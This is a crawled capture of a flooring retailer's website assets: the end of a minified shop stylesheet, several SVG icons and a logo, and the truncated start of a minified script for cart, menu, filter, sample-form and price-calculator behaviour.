img{max-width:75%;padding-right:.2rem}.accordion-single{margin-bottom:2.722rem}.accordion-single button.accordion{background-color:#ca113d;border:none;color:#fff;padding:1.389rem;text-align:left;width:100%}.accordion-single button.accordion h2{color:#fff;font-family:Raleway;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}.accordion-single button.accordion h2:after{content:"\002B";float:right;font-size:2.5rem;height:30px;margin-top:-.6rem}.accordion-single .panel{display:none;margin-top:2.22rem}.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{float:left;height:500px;margin-bottom:2.22rem;padding:0 2.22rem;width:33.333%}.accordion-single .panel .cross-sell-product h3,.accordion-single .panel .related-product h3{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}.accordion-single .panel .cross-sell-product p,.accordion-single .panel .related-product p{display:none}.accordion-single .panel .cross-sell-product span.cross-sell-product__price,.accordion-single .panel .cross-sell-product span.related-product__price,.accordion-single .panel .related-product span.cross-sell-product__price,.accordion-single .panel .related-product span.related-product__price{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.accordion-single .panel .cross-sell-product img.attachment-medium.size-medium.wp-post-image,.accordion-single .panel .related-product img.attachment-medium.size-medium.wp-post-image{height:16.667rem;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:950px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:50%}}@media only screen and (max-width:600px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:100%}}.visualization{float:left;width:100%}.visualization h2{margin-bottom:2.222rem;text-align:center}section.related.products{float:left;margin-top:2.222rem;width:100%}section.related.products ul li.product_cat-accessories{float:left;margin-right:2.833rem;width:30%}section.related.products ul li.product_cat-accessories:nth-child(3n){margin-right:0}section.related.products ul li.product_cat-accessories h2{font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}section.related.products ul li.product_cat-accessories img{width:100%}button.accordion.active h2{margin:0}button.accordion.active h2:after{content:"\0005F";float:right;font-size:2.5rem;height:30px;margin-top:-1.6rem}.product-downloads .left,.product-downloads .right{float:left}.product-downloads .left img,.product-downloads .right img{max-width:10rem}.woocommerce-product-gallery__trigger{position:absolute;z-index:20}.flex-control-nav.flex-control-thumbs{display:flex;list-style:none;margin:10px -5px -5px;padding:unset}.flex-control-nav.flex-control-thumbs li{height:100px;margin:5px;width:100px}.flex-control-nav.flex-control-thumbs li img{height:100px;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:1024px){.flex-control-nav.flex-control-thumbs{display:unset}.flex-control-nav.flex-control-thumbs li{float:left}}.woocommerce-result-count{display:none}.tooltip{border-bottom:1px dotted #000;display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#555;border-radius:6px;bottom:125%;color:#fff;left:50%;margin-left:-60px;opacity:0;padding:5px 0;position:absolute;text-align:center;transition:opacity .3s;visibility:hidden;width:120px;z-index:1}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#555;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{opacity:1;visibility:visible}.product-icons{width:100%}.product-icons img{height:40px;width:40px}@media only screen and (max-width:290px){.product-icons img{height:30px;width:30px}}.product-icons .tooltip{border-bottom:none!important;padding:.2rem}svg.filled{fill:#ca113d}select#pa_length,select#pa_size,select#pa_trim-colour{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}ol.commentlist{grid-gap:55px;border-top:1px solid;display:grid;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:1rem 0 0}@media only screen and (max-width:768px){ol.commentlist{grid-template-columns:1fr 1fr}}@media only screen and (max-width:568px){ol.commentlist{grid-template-columns:1fr}}ol.commentlist li.review p.comment_title{font-size:1rem;font-weight:700;margin-bottom:.556rem}ol.commentlist li.review p{font-size:.8rem}div#review_form_wrapper span#reply-title{font-weight:700}textarea#comment{width:100%!important}form#commentform p.stars{margin:1rem 0}form#commentform p.stars a{color:transparent!important}form#commentform p.stars a.star-1,form#commentform p.stars a.star-2,form#commentform p.stars a.star-3,form#commentform p.stars a.star-4,form#commentform p.stars a.star-5{background-image:url(../src/img/starpink.svg);background-position:50%;background-repeat:no-repeat;background-size:100%;cursor:pointer;height:50px;margin-top:auto;padding:1rem;transition:.3s;width:50px}form#commentform p.stars a.star-1.active~a,form#commentform p.stars a.star-2.active~a,form#commentform p.stars a.star-3.active~a,form#commentform p.stars a.star-4.active~a,form#commentform p.stars a.star-5.active~a{background-image:url(../src/img/stargrey.svg)}form#commentform p.form-submit input#submit{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;padding:.556rem;width:21.667rem}form#commentform p.form-submit input#submit:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}.add-to-cart-button{background-color:#ca113d;border:solid #ca113d;color:#fff;display:block;margin:.5rem 0;padding:.5rem;text-align:center;transition:.5s}.add-to-cart-button:hover{background-color:#fff;color:#ca113d}
/*# sourceMappingURL=productShop.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg
body_size: -96
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Facebook" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-facebook-1">
            <g transform="translate(8.000000, 0.000000)">
                <path d="M3.75,10 L0,10 L0,15 L3.75,15 L3.75,30 L10,30 L10,15 L14.5525,15 L15,10 L10,10 L10,7.91625 C10,6.7225 10.24,6.25 11.39375,6.25 L15,6.25 L15,0 L10.24,0 C5.745,0 3.75,1.97875 3.75,5.76875 L3.75,10 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg
body_size: 3523
content:
<svg enable-background="new 0 0 595.275 130" height="130" viewBox="0 0 595.275 130" width="595.275" xmlns="http://www.w3.org/2000/svg"><g fill="#492b35"><path d="m70.282 17.398-11.566 28.475-12.27-28.475h-7.598l-12.201 28.378-11.6-28.378h-9.299l19.199 46.584h2.934l14.736-34.108 14.666 34.108h3.029l19.168-46.584z"/><path d="m101.19 40.408c0 3.052.7 5.793 2.103 8.229 1.398 2.438 3.347 4.326 5.85 5.666 2.499 1.339 5.326 2.008 8.482 2.008 4.777 0 8.705-1.484 11.784-4.446s4.615-6.781 4.615-11.457c0-3.048-.691-5.8-2.081-8.248-1.39-2.444-3.343-4.341-5.867-5.68-2.521-1.335-5.364-2.004-8.518-2.004-3.157 0-5.995.673-8.516 2.025-2.524 1.346-4.46 3.234-5.817 5.659s-2.035 5.177-2.035 8.248m16.435-23.605c4.823 0 9.16.981 13.017 2.947 3.854 1.966 6.929 4.796 9.218 8.496 2.287 3.697 3.434 7.753 3.434 12.163 0 4.303-1.118 8.292-3.352 11.966-2.234 3.681-5.301 6.533-9.198 8.56-3.9 2.033-8.296 3.05-13.186 3.05-4.823 0-9.206-1.033-13.148-3.096-3.947-2.062-7.02-4.9-9.218-8.514-2.199-3.607-3.301-7.598-3.301-11.966 0-4.215 1.103-8.175 3.301-11.885s5.231-6.59 9.101-8.642c3.865-2.05 8.311-3.079 13.332-3.079"/><path d="m168.035 40.408c0 3.052.7 5.793 2.101 8.229 1.402 2.438 3.35 4.326 5.852 5.666 2.499 1.339 5.326 2.008 8.483 2.008 4.774 0 8.703-1.484 11.782-4.446s4.618-6.781 4.618-11.457c0-3.048-.692-5.8-2.083-8.248-1.39-2.444-3.343-4.341-5.865-5.68-2.524-1.335-5.366-2.004-8.519-2.004-3.157 0-5.995.673-8.518 2.025-2.522 1.346-4.46 3.234-5.814 5.659-1.36 2.425-2.037 5.177-2.037 8.248m16.436-23.605c4.823 0 9.159.981 13.016 2.947 3.854 1.966 6.93 4.796 9.218 8.496 2.285 3.697 3.434 7.753 3.434 12.163 0 4.303-1.117 8.292-3.352 11.966-2.234 3.681-5.303 6.533-9.2 8.56-3.901 2.033-8.294 3.05-13.184 3.05-4.823 0-9.206-1.033-13.15-3.096-3.947-2.062-7.018-4.9-9.216-8.514-2.201-3.607-3.301-7.598-3.301-11.966 0-4.215 1.101-8.175 3.301-11.885 2.199-3.71 5.231-6.59 9.101-8.642 3.864-2.05 8.31-3.079 13.333-3.079"/><path d="m244.648 56.445c4.978 0 8.971-1.479 11.985-4.431 3.01-2.951 4.515-6.821 4.515-11.604 0-4.959-1.518-8.879-4.551-11.756-3.033-2.872-7.116-4.31-12.249-4.31h-9.267v32.101zm.933-39.049c4.848 0 9.155.977 12.937 2.932 3.775 1.954 6.712 4.693 8.797 8.229 2.09 3.534 3.133 7.504 3.133 11.918 0 4.5-1.05 8.487-3.148 11.966-2.103 3.481-5.085 6.175-8.95 8.083-3.869 1.912-8.302 2.866-13.302 2.866h-18.965v-45.994z"/><path d="m304.854 37.149c2.402 0 4.276-.543 5.617-1.629 1.348-1.085 2.017-2.693 2.017-4.823 0-4.234-2.757-6.353-8.263-6.353h-6.135v12.805zm2.235-19.753c4.357 0 7.896 1.245 10.616 3.737 2.725 2.492 4.083 5.699 4.083 9.631 0 3.97-1.377 7.189-4.129 9.646-2.756 2.457-6.393 3.687-10.903 3.687h-8.665v19.293h-9.001v-45.994z"/><path d="m339.2 17.398v45.989h30.567v-6.942h-21.567v-13.071h20.2v-6.948h-20.2v-12.084h21.099v-6.944z"/><path d="m412.841 16.803c2.643 0 5.233.295 7.768.889 2.534.595 5.266 1.604 8.202 3.029v8.365c-2.87-1.628-5.518-2.8-7.955-3.523-2.432-.723-4.97-1.086-7.612-1.086-3.314 0-6.303.673-8.97 2.025-2.666 1.346-4.736 3.253-6.217 5.709-1.476 2.461-2.215 5.194-2.215 8.198 0 3.077.731 5.829 2.198 8.265 1.47 2.438 3.536 4.318 6.202 5.645s5.664 1.994 9.001 1.994c2.553 0 4.994-.363 7.312-1.086 2.325-.725 5.253-2.029 8.787-3.919v8.365c-3.024 1.557-5.8 2.666-8.334 3.324s-5.489.989-8.868.989c-4.909 0-9.301-.971-13.166-2.901-3.869-1.93-6.906-4.714-9.115-8.346-2.211-3.633-3.318-7.606-3.318-11.935 0-4.628 1.137-8.791 3.415-12.476 2.28-3.687 5.409-6.529 9.4-8.527 3.992-1.996 8.488-2.998 13.485-2.998"/><path d="m473.051 17.398-17.066 21.235h-.203v-21.235h-8.996v45.989h8.996v-22.583l21.103 22.583h11.53l-22.465-24.326 17.334-21.663z"/><path d="m502.092 17.398v45.989h30.566v-6.942h-21.566v-13.071h20.2v-6.948h-20.2v-12.084h21.103v-6.944z"/><path d="m566.038 37.019c2.354 0 4.202-.579 5.546-1.748 1.348-1.159 2.017-2.752 2.017-4.773 0-2.104-.667-3.681-1.998-4.725-1.335-1.04-3.233-1.562-5.701-1.562h-5.599v12.807h5.735m2.031-19.622c4.378 0 7.943 1.199 10.7 3.588 2.756 2.392 4.135 5.508 4.135 9.35 0 2.614-.685 4.89-2.052 6.833-1.366 1.943-3.394 3.471-6.085 4.593 1.49.79 2.812 1.865 3.968 3.224 1.155 1.362 2.589 3.655 4.302 6.883 2.846 5.573 4.955 9.416 6.334 11.522h-10.036c-.689-1.009-1.62-2.621-2.8-4.838-2.576-4.895-4.465-8.196-5.668-9.898-1.199-1.7-2.354-2.907-3.465-3.62-1.113-.713-2.39-1.069-3.834-1.069h-3.266v19.426h-9v-45.994z"/><path d="m38.07 93.011v10.7l-9.224-10.7h-2.633v15.33h2.934v-10.876l9.278 10.876h2.578v-15.33z"/><path d="m57.584 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.499-3.73h6.902l1.612 3.73h3.165l-6.854-15.33z"/><path d="m71.645 93.011v2.315h5.512v13.015h3.002v-13.015h5.51v-2.315z"/><path d="m97.663 93.008v8.924c0 .913.14 1.643.417 2.184.274.541.731.989 1.36 1.34.629.35 1.362.525 2.201.525.918 0 1.696-.163 2.339-.499.639-.335 1.109-.785 1.404-1.362.298-.572.444-1.366.444-2.387v-8.725h3.001v9.11c0 2.062-.626 3.646-1.88 4.758-1.25 1.108-3.021 1.662-5.31 1.662-1.438 0-2.683-.254-3.741-.757-1.054-.505-1.861-1.236-2.413-2.19-.558-.954-.838-2.075-.838-3.364v-9.219z"/><path d="m123.88 99.548c.786 0 1.4-.194 1.849-.578.446-.39.673-.921.673-1.593 0-.7-.222-1.227-.667-1.576-.447-.347-1.078-.519-1.903-.519h-1.863v4.266zm.677-6.54c1.459 0 2.647.398 3.565 1.195.918.799 1.377 1.838 1.377 3.119 0 .867-.224 1.631-.681 2.278-.455.646-1.132 1.154-2.027 1.527.495.267.935.623 1.318 1.076.386.454.866 1.218 1.438 2.297.945 1.857 1.649 3.138 2.108 3.838h-3.343c-.23-.336-.541-.872-.935-1.612-.859-1.631-1.486-2.732-1.888-3.297-.4-.568-.786-.968-1.155-1.207-.371-.237-.798-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m146.794 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.501-3.73h6.9l1.612 3.73h3.165l-6.854-15.33z"/><path d="m163.822 93.011v15.33h10.533v-2.315h-7.531v-13.015z"/><path d="m183.238 93.011v15.33h10.534v-2.315h-7.537v-13.015z"/><path d="m210.187 93.011-3.8 5.127-3.752-5.127h-3.643l5.896 7.715v7.615h3.002v-7.596l5.866-7.734z"/><path d="m235.607 93.013h3.001v15.33h-3.001z"/><path d="m260.781 93.011v10.7l-9.222-10.7h-2.635v15.33h2.934v-10.876l9.282 10.876h2.571v-15.33z"/><path d="m278.453 92.812c1.511 0 2.966.373 4.368 1.121v2.631c-1.607-.956-3.033-1.437-4.278-1.437-.755 0-1.348.146-1.771.433-.427.293-.643.677-.643 1.161 0 .576.398 1.108 1.192 1.599.222.149 1.078.558 2.565 1.23 1.277.592 2.19 1.249 2.754 1.973.566.726.845 1.597.845 2.613 0 1.319-.478 2.382-1.44 3.188-.958.81-2.199 1.214-3.725 1.214-.994 0-1.845-.109-2.562-.323-.717-.218-1.518-.587-2.406-1.112v-2.92c1.658 1.358 3.224 2.039 4.687 2.039.735 0 1.329-.155 1.779-.472.451-.314.677-.731.677-1.253 0-.709-.392-1.283-1.176-1.731-.654-.351-1.494-.771-2.521-1.262-1.222-.55-2.138-1.191-2.742-1.923-.604-.731-.905-1.58-.905-2.546 0-1.285.486-2.312 1.455-3.075.975-.768 2.256-1.148 3.847-1.148"/><path d="m298.193 99.592c.796 0 1.423-.18 1.872-.541.448-.362.668-.898.668-1.607 0-1.415-.918-2.119-2.752-2.119h-2.048v4.268h2.26m.743-6.585c1.452 0 2.633.418 3.54 1.248.905.827 1.362 1.898 1.362 3.211 0 1.322-.461 2.394-1.379 3.215-.918.817-2.13 1.227-3.635 1.227h-2.891v6.431h-2.997v-15.332z"/><path d="m313.121 93.013h2.997v15.33h-2.997z"/><path d="m331.347 99.548c.785 0 1.402-.194 1.849-.578.448-.39.675-.921.675-1.593 0-.7-.223-1.227-.667-1.576-.448-.347-1.077-.519-1.903-.519h-1.865v4.266zm.676-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.227 1.631-.681 2.278-.455.646-1.135 1.154-2.029 1.527.494.267.935.623 1.32 1.076.386.454.863 1.218 1.436 2.297.945 1.857 1.652 3.138 2.111 3.838h-3.346c-.229-.336-.541-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.157-1.207-.368-.237-.796-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m347.915 93.011v15.33h10.193v-2.315h-7.191v-4.359h6.734v-2.316h-6.734v-4.025h7.034v-2.315z"/><path d="m373.923 106.026c1.658 0 2.989-.494 3.993-1.479 1.006-.98 1.507-2.274 1.507-3.865 0-1.655-.505-2.964-1.518-3.919-1.008-.958-2.37-1.438-4.083-1.438h-3.087v10.702h3.188m.31-13.019c1.616 0 3.052.327 4.313.978 1.258.651 2.234 1.565 2.933 2.745.696 1.177 1.042 2.499 1.042 3.971 0 1.503-.351 2.829-1.046 3.99-.7 1.159-1.698 2.059-2.987 2.693-1.287.638-2.767.954-4.433.954h-6.322v-15.331z"/><path d="m405.301 93.011v15.33h2.997v-6.716h6.469v-2.339h-6.469v-3.96h6.469v-2.315z"/><path d="m424.329 93.011v15.33h10.528v-2.315h-7.531v-13.015z"/><path d="m445.768 100.678c0 1.021.232 1.937.699 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.903-.494 3.928-1.483 1.023-.983 1.536-2.258 1.536-3.819 0-1.015-.229-1.931-.691-2.748s-1.113-1.444-1.955-1.891c-.845-.448-1.786-.671-2.841-.671-1.052 0-1.997.227-2.838.675-.841.451-1.488 1.082-1.938 1.887-.454.81-.677 1.724-.677 2.747m5.476-7.866c1.607 0 3.052.327 4.341.98 1.283.654 2.308 1.6 3.07 2.834.764 1.234 1.145 2.585 1.145 4.052 0 1.438-.373 2.765-1.117 3.991s-1.767 2.176-3.068 2.854c-1.3.677-2.763 1.015-4.394 1.015-1.607 0-3.068-.342-4.385-1.031-1.31-.689-2.339-1.635-3.07-2.838s-1.101-2.534-1.101-3.991c0-1.404.369-2.723 1.101-3.957.731-1.239 1.744-2.201 3.032-2.882 1.29-.684 2.771-1.027 4.446-1.027"/><path d="m471.915 100.678c0 1.021.235 1.937.702 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.902-.494 3.926-1.483 1.024-.983 1.538-2.258 1.538-3.819 0-1.015-.23-1.931-.693-2.748-.464-.817-1.113-1.444-1.954-1.891-.845-.448-1.785-.671-2.842-.671-1.05 0-1.995.227-2.836.675-.843.451-1.488 1.082-1.938 1.887-.453.81-.68 1.724-.68 2.747m5.48-7.866c1.607 0 3.052.327 4.339.98 1.284.654 2.31 1.6 3.072 2.834s1.145 2.585 1.145 4.052c0 1.438-.375 2.765-1.117 3.991-.744 1.226-1.769 2.176-3.068 2.854-1.3.677-2.763 1.015-4.396 1.015-1.607 0-3.066-.342-4.383-1.031-1.312-.689-2.339-1.635-3.07-2.838s-1.103-2.534-1.103-3.991c0-1.404.371-2.723 1.103-3.957.731-1.239 1.743-2.201 3.032-2.882 1.286-.684 2.771-1.027 4.446-1.027"/><path d="m500.499 99.548c.786 0 1.402-.194 1.849-.578.448-.39.673-.921.673-1.593 0-.7-.22-1.227-.664-1.576-.449-.347-1.08-.519-1.903-.519h-1.866v4.266zm.677-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.226 1.631-.681 2.278-.457.646-1.134 1.154-2.029 1.527.495.267.935.623 1.32 1.076.386.454.864 1.218 1.437 2.297.945 1.857 1.651 3.138 2.11 3.838h-3.346c-.229-.336-.54-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.156-1.207-.369-.237-.797-.358-1.276-.358h-1.091v6.475h-3.001v-15.331z"/><path d="m517.133 93.013h3.002v15.33h-3.002z"/><path d="m542.309 93.011v10.7l-9.223-10.7h-2.635v15.33h2.935v-10.876l9.281 10.876h2.576v-15.33z"/><path d="m563.625 92.812c1.912 0 3.807.421 5.687 1.262v2.712c-1.88-.945-3.732-1.417-5.554-1.417-1.133 0-2.141.223-3.021.671-.881.446-1.566 1.086-2.053 1.927-.485.836-.727 1.771-.727 2.802 0 1.566.528 2.828 1.584 3.781 1.055.954 2.448 1.432 4.174 1.432.474 0 .926-.04 1.358-.121.436-.082.953-.232 1.553-.459v-2.545h-2.57v-2.316h5.567v6.322c-.763.525-1.679.937-2.748 1.232-1.071.298-2.184.444-3.341.444-1.635 0-3.117-.333-4.45-1-1.331-.666-2.366-1.598-3.108-2.798-.744-1.199-1.119-2.539-1.119-4.015 0-1.503.375-2.856 1.13-4.072.753-1.214 1.799-2.161 3.142-2.834 1.346-.669 2.845-1.008 4.496-1.008"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg
body_size: 985
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-25</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-25" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-award-20">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M14.798,15.5 L14.798,14.444 L12.39,14.444 L13.678,13.228 C14.046,12.8866667 14.294,12.5826667 14.422,12.316 C14.55,12.0493333 14.614,11.764 14.614,11.46 C14.614,11.124 14.5273333,10.832 14.354,10.584 C14.1806667,10.336 13.938,10.144 13.626,10.008 C13.314,9.872 12.95,9.804 12.534,9.804 C12.038,9.804 11.598,9.896 11.214,10.08 C10.83,10.264 10.5286667,10.5186667 10.31,10.844 L10.31,10.844 L11.254,11.452 C11.3873333,11.2653333 11.5526667,11.1253333 11.75,11.032 C11.9473333,10.9386667 12.1686667,10.892 12.414,10.892 C12.7073333,10.892 12.93,10.952 13.082,11.072 C13.234,11.192 13.31,11.364 13.31,11.588 C13.31,11.7426667 13.27,11.8986667 13.19,12.056 C13.11,12.2133333 12.9553333,12.4013333 12.726,12.62 L12.726,12.62 L10.566,14.66 L10.566,15.5 L14.798,15.5 Z M17.238,15.596 C17.75,15.596 18.1806667,15.512 18.53,15.344 C18.8793333,15.176 19.1393333,14.952 19.31,14.672 C19.4806667,14.392 19.566,14.0813333 19.566,13.74 C19.566,13.212 19.378,12.7906667 19.002,12.476 C18.626,12.1613333 18.0433333,12.004 17.254,12.004 L17.254,12.004 L16.798,12.004 L16.886,10.94 L19.222,10.94 L19.222,9.9 L15.806,9.9 L15.518,13.052 L16.95,13.052 C17.43,13.052 17.7673333,13.1133333 17.962,13.236 C18.1566667,13.3586667 18.254,13.54 18.254,13.78 C18.254,14.0093333 18.1606667,14.188 17.974,14.316 C17.7873333,14.444 17.5313333,14.508 17.206,14.508 C16.9126667,14.508 16.6273333,14.464 16.35,14.376 C16.0726667,14.288 15.8273333,14.164 15.614,14.004 L15.614,14.004 L15.102,14.996 C15.3686667,15.188 15.6926667,15.336 16.074,15.44 C16.4553333,15.544 16.8433333,15.596 17.238,15.596 Z" id="25" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg
body_size: 253
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Twitter" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-twitter-1-(1)">
            <g transform="translate(2.000000, 5.000000)">
                <path d="M27,2.557137 C26.006625,2.99126333 24.939,3.28363413 23.8185,3.41542248 C24.962625,2.74097621 25.84125,1.67227235 26.254125,0.398687449 C25.18425,1.02329779 23.9985,1.47735849 22.73625,1.72210829 C21.727125,0.662264151 20.286,0 18.693,0 C15.116625,0 12.488625,3.28474159 13.296375,6.69462674 C8.694,6.46759639 4.6125,4.29696473 1.879875,0.997826087 C0.428625,3.44864643 1.12725,6.654758 3.59325,8.27830189 C2.6865,8.24950779 1.8315,8.004758 1.085625,7.59610336 C1.024875,10.1222313 2.86425,12.4855619 5.52825,13.0116079 C4.748625,13.2198113 3.89475,13.2685398 3.02625,13.1046349 C3.7305,15.2708368 5.77575,16.8467596 8.20125,16.8910582 C5.8725,18.6884742 2.9385,19.4913864 0,19.1502871 C2.451375,20.6974159 5.364,21.6 8.4915,21.6 C18.77625,21.6 24.586875,13.0492617 24.235875,5.38006563 C25.318125,4.61037736 26.2575,3.65020509 27,2.557137 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808
body_size: 1116
content:
(()=>{"use strict";new class{constructor(){this.cart=document.querySelector(".cart-nav"),this.cartContents=document.querySelector(".cart-contents"),this.events(),console.log()}events(){this.cart.addEventListener("click",this.toggleModal.bind(this))}toggleModal(){this.cartContents.classList.toggle("open")}},$("#burgerking").click((function(){$(".mobile-menu-slider").slideToggle(),$(".the-dark-side").toggleClass("kylo")})),$("li.menu-item-has-children > a").append('<span class="submenuClick">&#8964;</span>'),$("ul.sub-menu").hide(),$("li.menu-item-has-children > a > span.submenuClick").click((function(e){var t=$(this).closest("span.submenuClick").toggleClass("rotate");return(t=$(this).closest("li")).siblings("li").find("ul").hide(),t.find(".sub-menu").length&&$(".sub-menu:first",t).slideToggle("slow"),!1})),$(".cart-nav").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")})),$(".close-shop").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")}));var e=$(".main-categories.no-mobile, .mobile-navigation.no-desks").offset().top,t=function(){$(window).scrollTop()>e?$(".main-categories.no-mobile, .mobile-navigation.no-desks").addClass("sticky"):$(".main-categories.no-mobile, .mobile-navigation.no-desks").removeClass("sticky")};function i(e,t){e.forEach((e=>e.classList.toggle("hide-filter"))),e[0].classList.contains("hide-filter")?t.innerHTML="More filters":t.innerHTML="Hide filters"}t(),$(window).scroll((function(){t()}));!function(){const e=document.querySelector("#show_more_filters"),t=document.querySelectorAll(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav");e&&t.length&&(i(t,e),e.addEventListener("click",(()=>i(t,e))))}(),function(){const e=document.querySelector("#freeSample"),t=document.querySelector("#sample-form-container");e&&(e.addEventListener("click",(()=>{console.log("clicked!"),t.classList.add("active")})),t.addEventListener("click",(e=>{"sample-form-container"===e.target.id&&t.classList.remove("active")})))}(),new class{constructor(){this.lengthInput=document.querySelector(".price-cal-input__length"),this.widthInput=document.querySelector(".price-cal-input__width"),this.result=document.querySelector(".price-cal-input__result"),this.packSize=document.querySelector(".pack-size"),this.packSize&&(this.packSize=this.packSize.innerHTML),this.packsRequired=document.querySelector(".pack-cal-req__value"),this.packsArea=document.querySelector(".pack-cal-area__value");const 